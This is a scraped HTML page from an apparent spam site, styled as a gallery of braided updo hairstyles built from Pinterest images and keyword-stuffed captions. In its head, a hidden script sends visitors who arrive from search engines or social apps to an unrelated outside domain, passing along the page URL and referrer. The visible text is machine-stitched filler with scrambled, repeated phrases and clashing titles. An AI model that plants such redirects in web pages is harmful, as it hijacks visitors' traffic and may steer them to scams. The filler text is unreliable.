

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doorboat18.web.app/braids-updos-hairstyle.html
body_size: 6593
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>7+ Fun Braids Updos Hairstyle </title>
  <meta name="description" content="7+ Fun  Updos Hairstyle Braids Your Wedding Day Is A Special Occasion When Your Looks Should Match Your Exuberant State Of Mind."/>
  <meta name="keyword" content="7+ Fun  Updos Braids Hairstyle Just Part Your Hair For Pigtails Create Two French Braids."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFF0F5}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#66CDAA!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#66CDAA;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>9+ Matchless Braids Updos Hairstyle</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "doorboat18"
  },
  "headline": "Braids Updos Hairstyle",
  "datePublished": "2021-10-31",
  "image": "https://i.pinimg.com/564x/ac/0a/3d/ac0a3d23c3dd0533a3e8b7c61b6e25ed.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Doorboat18",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=braids+updos+hairstyle",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Doorboat18" class="navbar-brand mb-1">Doorboat18</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>9+ Matchless Braids Updos Hairstyle</h1>

	
	<div class="navi text-center">
					<p align="justify">Stunning Braided Updos for Your Perfect Day. This hairstyle is brilliant. If youre like eager to try new this hairstyle is either a simple blow dry or the ever-famous ponytail. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-dark" href="/best-hairstyle-for-long-thin-straight-hair.html">best hairstyle for long thin straight hair</a>
											<a class="badge badge-secondary" href="/cute-styles-for-short-natural-hair.html">cute styles for short natural hair</a>
											<a class="badge badge-info" href="/curly-hairstyles-for-medium-length-relaxed-hair.html">curly hairstyles for medium length relaxed hair</a>
											<a class="badge badge-danger" href="/cool-longer-hairstyle-for-asian-men.html">cool longer hairstyle for asian men</a>
											<a class="badge badge-primary" href="/best-hair-for-box-braids-with-loose-ends.html">best hair for box braids with loose ends</a>
											<a class="badge badge-secondary" href="/below-chin-length-layered-hairstyles.html">below chin length layered hairstyles</a>
											<a class="badge badge-danger" href="/cute-hairstyles-for-people.html">cute hairstyles for people</a>
											<a class="badge badge-success" href="/african-american-long-weave-hairstyles.html">african american long weave hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/fe/23/7c/fe237c042ce1b4c75e1b6283ff391168.jpg" data-lightbox="roadtrip" data-title="18 Stylish Cornrow Updo Hairstyles The Glossychic In 2021 Feed In Braids Hairstyles Braided Cornrow Hairstyles African Hair Braiding Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/fe/23/7c/fe237c042ce1b4c75e1b6283ff391168.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSujp2uzRI_GWLoB4kEegoqIB98N9_A5BkWY9LVBC_yUjmhN3CDQKfKV5KfKmss2JAAyX4';" alt="18 Stylish Cornrow Updo Hairstyles The Glossychic In 2021 Feed In Braids Hairstyles Braided Cornrow Hairstyles African Hair Braiding Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>18 Stylish Cornrow Updo Hairstyles The Glossychic In 2021 Feed Braids Braided African Hair Braiding Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/78/9a/1b/789a1b10d5eaf4a073a53c7d9abe7bc2.jpg" data-lightbox="roadtrip" data-title="25 Trendy Updo Hairstyles For Black Women Afrocosmopolitan Natural Hair Styles Natural Hair Updo Braids For Black Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/78/9a/1b/789a1b10d5eaf4a073a53c7d9abe7bc2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRWGPU_ROJW4_l0jeh2jT2elM3-OXjTCiuvkq894xmI0XII-Hasw63iG9cFv5Gfg23X7Ko';" alt="25 Trendy Updo Hairstyles For Black Women Afrocosmopolitan Natural Hair Styles Natural Hair Updo Braids For Black Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>25 Trendy Updo Hairstyles For Black Women Afrocosmopolitan Natural Hair Styles Braids </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/37/47/84/3747845fb644323e05cef19c862e76f5.jpg" data-lightbox="roadtrip" data-title="40 Super Hot Big Braids Styles Natural Hair Styles Braided Bun Hairstyles Braided Hairstyles For Black Women Cornrows">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/37/47/84/3747845fb644323e05cef19c862e76f5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTmdv7S5bMklwJmFpUa73Ekn84Grwl4E6PSFcXbRfs5hPOGybgu2DfNmXhi54RZ2NVUPoQ';" alt="40 Super Hot Big Braids Styles Natural Hair Styles Braided Bun Hairstyles Braided Hairstyles For Black Women Cornrows">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>40 Super Hot Big Braids Styles Natural Hair Braided Bun Hairstyles For Black Women Cornrows </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a9/2b/2e/a92b2ea4e46a02d124d9736b0515403f.jpg" data-lightbox="roadtrip" data-title="Awesome Black Braided Hairstyles In A Bun 2021 Braided Bun Hairstyles Natural Hair Styles Braided Hairstyles For Black Women Cornrows">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a9/2b/2e/a92b2ea4e46a02d124d9736b0515403f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTp3hIJQiX7vaN7NunXA4XDveAPOPK7n3VxBguEyVh4ecSQAzRVl8hcYEdR7nzi-_5tlxI';" alt="Awesome Black Braided Hairstyles In A Bun 2021 Braided Bun Hairstyles Natural Hair Styles Braided Hairstyles For Black Women Cornrows">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Awesome Black Braided Hairstyles In A Bun 2021 Natural Hair Styles For Women Cornrows </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/b1/79/4f/b1794fcdbe444dfe6efcdf170e9540c0.jpg" data-lightbox="roadtrip" data-title="23 Beautiful Braided Updos For Black Hair Stayglam Black Hair Updo Hairstyles Braided Hairstyles Updo Braided Bun Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/b1/79/4f/b1794fcdbe444dfe6efcdf170e9540c0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS9de4HyM9ikGynN2RZcssMT728UDfxnLOlT3uNaU7j8jVq6eC5cgKE7xuyZiT1hN6b4yc';" alt="23 Beautiful Braided Updos For Black Hair Stayglam Black Hair Updo Hairstyles Braided Hairstyles Updo Braided Bun Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>23 Beautiful Braided Updos For Black Hair Stayglam Updo Hairstyles Bun </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/d5/06/33/d506330fcce0436fbb4a6e86e5e588d8.jpg" data-lightbox="roadtrip" data-title="Side Braid Hairstyles Journey To Glamour And Perfection Flat Twist Hairstyles Side Braid Hairstyles Braids For Black Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/d5/06/33/d506330fcce0436fbb4a6e86e5e588d8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcREerDP7jl6c4P0JjQsB46TYQVCbBxi2rB1_BOAKVlubz98Plzzqhrh-GZu_jZrcdvzpS0';" alt="Side Braid Hairstyles Journey To Glamour And Perfection Flat Twist Hairstyles Side Braid Hairstyles Braids For Black Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Side Braid Hairstyles Journey To Glamour And Perfection Flat Twist Braids For Black Hair </h3></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/736x/78/9a/1b/789a1b10d5eaf4a073a53c7d9abe7bc2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcREerDP7jl6c4P0JjQsB46TYQVCbBxi2rB1_BOAKVlubz98Plzzqhrh-GZu_jZrcdvzpS0';" alt="Side Braid Hairstyles Journey To Glamour And Perfection Flat Twist Hairstyles Side Braid Hairstyles Braids For Black Hair">
										<div class="card-body">
						<h3 class="h5"><b>Braided updos for black hair should be the textbook examples for stunning hairstyles.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Braids updos hairstyle</strong>. 
																									From weddings to receptions to cocktails the braided updo hairstyles are a must-try.
																	Cornrow braided hairstyles require a unique ability to braid hair close to the scalp to create cool designs and beautiful styles.
																	These cornrow styles can be simple natural classic modern sexy big small and just about everything in between.
															</p>
													<p class="p-2" align="justify">
																									You can choose to create small braids big braids loose braids and others.
																	Let your curls fall in front like a mohawk.
																	Braids are an easy and so pleasant way to forget about hair styling for months give your hair some rest and protect it from harsh environmental factors.
															</p>
													<p class="p-2" align="justify">
																									Jan 15 2021 - Explore Gloria Wares board Black hair updo hairstyles on Pinterest.
																	The Diagonal French Braid.
																	Besides with the awesome hairstyles listed below you will attract attention admiring glances and sincere smiles.
															</p>
													<p class="p-2" align="justify">
																									Here you can find many interesting and unique videos relating to beauty tips tutorials about HAIR BRAIDS HAIRSTYLES.
																	Cornrows offer one of the most popular cool and trendy hairstyles for black women.
																	This look is incredibly easy to achieve and can last you until your next wash day.
															</p>
													<p class="p-2" align="justify">
																									Whether any hair texture or women of any age group they can blend in seamlessly and deliver the perfect look for anyone.
																	Braided Updos for Weddings Source.
																	Braided updos are all the rage this season.
															</p>
													<p class="p-2" align="justify">
																									Box braids are a favorite for many but this style is great to show off curl definition and versatility.
																	It is easy to do this.
																	This type of braid is very easy to do.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/32/e6/c4/32e6c4834830c496e6ef71eb26c0c54b.jpg" data-lightbox="roadtrip" data-title="Braided Updo Bun Braids African Braids Hairstyles Braided Cornrow Hairstyles Cornrow Updo Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/32/e6/c4/32e6c4834830c496e6ef71eb26c0c54b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRL5nNbbNxTxUAPNSKue34C4hOsimFbgLbldqjppNaKippHrjM5o6-6izWuPGKOubDQr04';" alt="Braided Updo Bun Braids African Braids Hairstyles Braided Cornrow Hairstyles Cornrow Updo Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Braided Updo Bun Braids African Hairstyles Cornrow </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/c5/70/fb/c570fb06aca5439a9e26e16ef188aaec.jpg" data-lightbox="roadtrip" data-title="25 Braid Hairstyles With Weave That Will Turn Heads Stayglam Weave Hairstyles Braided Natural Hair Styles Black Hair Updo Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/c5/70/fb/c570fb06aca5439a9e26e16ef188aaec.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRoQ5Kygn2OqFFfvN3_xyukisbyUewYXA9CGwOKl7i4zdu724VyCptWZLbAIEBuhtD4MGE';" alt="25 Braid Hairstyles With Weave That Will Turn Heads Stayglam Weave Hairstyles Braided Natural Hair Styles Black Hair Updo Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>25 Braid Hairstyles With Weave That Will Turn Heads Stayglam Braided Natural Hair Styles Black Updo </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/13/8e/a7/138ea75358f26d7bdb79e6d9d65eb987.jpg" data-lightbox="roadtrip" data-title="Feeder Braids Updo With A Pop Of Color Braids Feedinbraids Feedincornrows Feederbraids Protectivestyles Hairdo For Long Hair Feeder Braids Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/13/8e/a7/138ea75358f26d7bdb79e6d9d65eb987.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQa4GvDQk51_u3AAufrPQocdWfwwghtes_RRr5NHTNLrl75CBs2nBPjQt7LS1sxAm_UQ04';" alt="Feeder Braids Updo With A Pop Of Color Braids Feedinbraids Feedincornrows Feederbraids Protectivestyles Hairdo For Long Hair Feeder Braids Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Feeder Braids Updo With A Pop Of Color Feedinbraids Feedincornrows Feederbraids Protectivestyles Hairdo For Long Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/e1/c4/9b/e1c49b8056b23d2ba32744504c4d69b4.jpg" data-lightbox="roadtrip" data-title="70 Beautiful Protective Hairstyles Perfect For The Festive Season The Glossychic Girls Hairstyles Braids Feed In Braids Hairstyles Girls Braids">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/e1/c4/9b/e1c49b8056b23d2ba32744504c4d69b4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSEjjAiNN0cN4z7o3rzMgnqGZvVaEG7pckAIGeQh-lsRIDmtxszMv295lSiWyBh3TbQbgk';" alt="70 Beautiful Protective Hairstyles Perfect For The Festive Season The Glossychic Girls Hairstyles Braids Feed In Braids Hairstyles Girls Braids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>70 Beautiful Protective Hairstyles Perfect For The Festive Season Glossychic Girls Braids Feed In </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/ac/0a/3d/ac0a3d23c3dd0533a3e8b7c61b6e25ed.jpg" data-lightbox="roadtrip" data-title="Pin On Natural Hair Braids Natural Braided Hairstyles Goddess Braids Hairstyles Black Hair Updo Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/ac/0a/3d/ac0a3d23c3dd0533a3e8b7c61b6e25ed.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQDLF2n7_txmXUsA49lP0-1bze8dHlEGcH-f1ghTIorLtxdI0NUb2Uie2S7-02c06LKHBA';" alt="Pin On Natural Hair Braids Natural Braided Hairstyles Goddess Braids Hairstyles Black Hair Updo Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Natural Hair Braids Braided Hairstyles Goddess Black Updo </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/ee/45/a1/ee45a1df0264f20676d82a736c9937f7.jpg" data-lightbox="roadtrip" data-title="21 Trendy Ways To Rock A Cornrow Updo African Hair Braiding Styles African Braids Hairstyles Braided Ponytail Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/ee/45/a1/ee45a1df0264f20676d82a736c9937f7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQwD8Uo2w_hMF2YiZvSYhNe8nTXCRVWsL-UqL4LGBz-x4YTPFTgEXKI6e-HsK-EZGVlu6Y';" alt="21 Trendy Ways To Rock A Cornrow Updo African Hair Braiding Styles African Braids Hairstyles Braided Ponytail Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>21 Trendy Ways To Rock A Cornrow Updo African Hair Braiding Styles Braids Hairstyles Braided Ponytail </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/36/64/6a/36646a29cd6a6cef71461d7a8648ccca--box-braids-hairstyles-natural-hairstyles.jpg" data-lightbox="roadtrip" data-title="13 Box Braid Updo Styles You Can Try After Your Next Install Gallery Braided Hairstyles Updo Braided Updo Styles Box Braids Updo">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/36/64/6a/36646a29cd6a6cef71461d7a8648ccca--box-braids-hairstyles-natural-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTU8619q4XNrLoJavderrJx3dJmb9pjF2Z5qLM-i7lk7yk8xJrK1cSLrngogpqClEPJ6c4';" alt="13 Box Braid Updo Styles You Can Try After Your Next Install Gallery Braided Hairstyles Updo Braided Updo Styles Box Braids Updo">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>13 Box Braid Updo Styles You Can Try After Your Next Install Gallery Braided Hairstyles Braids </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/56/9d/e9/569de908484c2d2499d6cd7e5ff0227c.jpg" data-lightbox="roadtrip" data-title="23 Beautiful Braided Updos For Black Hair Page 2 Of 2 Stayglam Natural Hair Bun Styles Black Hair Updo Hairstyles Natural Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/56/9d/e9/569de908484c2d2499d6cd7e5ff0227c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTxgbclTbUdEEipglVssIEU-8bjLK_pQMDErHM6smhrxb41gmkK2vPwoaVxCSi3k6H4ZQQ';" alt="23 Beautiful Braided Updos For Black Hair Page 2 Of 2 Stayglam Natural Hair Bun Styles Black Hair Updo Hairstyles Natural Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>23 Beautiful Braided Updos For Black Hair Page 2 Of Stayglam Natural Bun Styles Updo Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/30/d5/e8/30d5e8075870b4bda6d1f0c56c174990.jpg" data-lightbox="roadtrip" data-title="25 Awesome Ghana Braids Ideas Tradition And Modernity Braided Hairstyles Braided Hairstyles Updo Cornrow Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/30/d5/e8/30d5e8075870b4bda6d1f0c56c174990.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT5-d2VOQwvv83aSk9dPoKPEwLrQk3aVgvHBZfm2ESdBBpjWhMAHXLL_oWnZE79zUqTmkw';" alt="25 Awesome Ghana Braids Ideas Tradition And Modernity Braided Hairstyles Braided Hairstyles Updo Cornrow Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>25 Awesome Ghana Braids Ideas Tradition And Modernity Braided Hairstyles Updo Cornrow </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://mumluck29.web.app" title="Mumluck29">
         <img alt="Mumluck29" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="https://lookjohn6.gitlab.io" title="Lookjohn6">
         <img alt="Lookjohn6" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/cool-summer-hairstyles-for-long-hair.html">Cool Summer Hairstyles For Long Hair</a></li>
													<li class="list-group-item"><a href="/african-american-long-weave-hairstyles.html">African American Long Weave Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-with-long-weave.html">Cute Hairstyles With Long Weave</a></li>
													<li class="list-group-item"><a href="/best-short-hair-for-round-face-and-double-chin.html">Best Short Hair For Round Face And Double Chin</a></li>
													<li class="list-group-item"><a href="/2014-mens-hairstyles-receding-hairline.html">2014 Mens Hairstyles Receding Hairline</a></li>
													<li class="list-group-item"><a href="/beatles-song-long-hairstyle.html">Beatles Song Long Hairstyle</a></li>
